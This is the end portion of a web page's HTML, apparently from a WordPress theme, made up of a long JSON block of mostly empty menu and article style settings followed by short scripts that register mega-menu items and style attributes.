elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_header_menu","style_general_inline_text","style_general_icon_box2","style_general_icon_box"];</script>

</body>
</html>
